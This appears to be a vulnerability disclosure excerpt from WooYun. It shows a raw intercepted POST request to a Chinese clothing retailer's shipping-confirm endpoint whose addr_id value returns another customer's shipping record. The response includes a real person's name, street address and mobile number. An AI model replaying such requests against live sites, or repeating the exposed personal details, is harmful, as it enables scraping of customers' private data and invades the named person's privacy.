 Go Cancel < > Target: http://www.jeanswest.cn ?
Request
Raw Params Headers Hex
POST /index.php/cart-shipping_confirm.html HTTP/1.1
Host: www.jeanswest.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept: text/html, application/xml, text/xml, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Referer:
http://www.jeanswest.cn/index.php/cart-checkout-true.html
Content-Length: 55
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
address=%7B%22addr_id%22%3A14773%2C%22area%22%3A2292%7D
{"addr_id":14773,"area":2292}
Response
Raw Headers Hex
expires=Tue, 08-Jul-2025 08:29:50 GMT; path=/
Content-Length: 626
<tbody>
<tr>
<th>收货地区：</th>
<td><input type="hidden" name="def_addr_id"
value="14773">陕西西安市未央区</td>
</tr>
<tr>
<th>收货地址：</th>
<td>陕西西安市未央区西安市未央区北辰大道北段朱宏机电市场7排13
</td>
</tr>
<tr>
<th>邮编：</th>
<td>710016</td>
</tr>
<tr>
<th>收货人姓名：</th>
<td>高相沾</td>
</tr>
<tr>
<th>手机：</th>
<td>15029551218</td>
</tr>
<tr>
<th>固定电话：</th>
www.wooyun.org